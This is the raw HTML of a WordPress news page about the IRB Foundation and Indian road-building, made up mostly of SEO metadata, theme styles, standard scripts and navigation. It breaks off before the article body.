

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/
body_size: 15698
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The IRB Foundation has been a major participant in India&#039;s quest for elite streets for decades. Its projects are predominantly located in the west and south"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times" />
<meta property="og:description" content="The IRB Foundation has been a major participant in India&#039;s quest for elite streets for decades. Its projects are predominantly located in the west and south" />
<meta property="og:url" content="https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2024-01-29T19:02:59+06:00" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-15T11:33:58+06:00" />
<meta property="article:modified_time" content="2024-01-29T19:02:59+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times" />
<meta name="twitter:description" content="The IRB Foundation has been a major participant in India&#039;s quest for elite streets for decades. Its projects are predominantly located in the west and south" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg","url":"https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/#webpage","url":"https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/","name":"IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times","datePublished":"2022-03-15T11:33:58+06:00","dateModified":"2024-01-29T19:02:59+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times","datePublished":"2022-03-15T11:33:58+06:00","dateModified":"2024-01-29T19:02:59+06:00","articleSection":"News, Technology","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"The IRB Foundation has been a major participant in India&#039;s quest for elite streets for decades. Its projects are predominantly located in the west and south","name":"IRB Foundation - Vital Participant in India&#039;s Quest For Elite Streets - Reality 4 Times","@id":"https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/#richSnippet","isPartOf":{"@id":"https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets Comments Feed" href="https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=14' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-14 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-28 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/news/"><span>News</span></a></span><span class="delim">&raquo;</span><span class="current">IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/news/" class="category term-color-28" rel="category">News</a>
					</span>
